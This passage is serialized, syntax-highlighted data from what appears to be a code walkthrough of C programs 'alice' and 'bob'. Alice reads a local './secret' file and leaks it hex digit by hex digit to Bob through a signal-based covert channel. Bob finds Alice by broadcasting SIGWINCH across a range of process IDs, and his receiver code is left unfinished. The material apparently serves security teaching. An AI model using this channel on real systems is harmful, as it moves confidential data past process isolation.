hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"20:50",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  self ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"getpid",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // we need to set it to \\0 manually",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  //   buffer[64] = '\\0';",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  memset",props:{style:{color:"#268BD2"}}},{content:"((",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:")buffer, ",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"sizeof",props:{style:{color:"#859900"}}},{content:"(buffer));",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register action",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG00, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG01, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG10, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIG11, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // broadcast SIGWINCH",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"success) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:"!=",props:{style:{color:"#859900"}}},{content:" self)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(i, SIGWINCH);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (i ",props:{style:{color:"#657B83"}}},{content:">",props:{style:{color:"#859900"}}},{content:" PID_END)",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      i ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" PID_START;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // output",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  output",props:{style:{color:"#268BD2"}}},{content:"();",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]},{name:"bob.c",focus:"20:41",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" success ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" write_low ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" cnt ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" self;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (sig) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIGWINCH:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case",props:{style:{color:"#859900"}}},{content:" SIG00:",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      